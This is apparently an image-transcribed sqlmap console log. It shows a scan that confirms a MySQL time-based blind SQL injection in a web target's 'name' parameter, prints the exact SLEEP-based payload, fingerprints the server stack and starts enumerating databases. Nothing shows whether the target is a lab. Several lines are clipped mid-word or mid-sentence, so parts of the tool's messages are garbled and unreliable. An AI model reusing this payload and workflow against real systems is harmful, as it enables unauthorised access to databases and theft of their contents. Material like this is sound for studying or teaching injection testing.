 [04:17:41] [INFO] GET parameter 'name' appears to be 'MySQL ≥ 5.0.12 AND tim
e-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[04:19:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:19:48] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[04:19:48] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists
--technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[04:19:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
[04:19:49] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=root' AND (SELECT 9523 FROM (SELECT(SLEEP(5)))CJpA) AND 'RgOf'='RgOf
---
[04:20:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[04:20:56] [INFO] the back-end DBMS is MySQL
[04:20:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potenti
[04:20:56] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0.12
[04:20:56] [INFO] fetching database names
[04:20:56] [INFO] fetching number of databases
[04:20:56] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]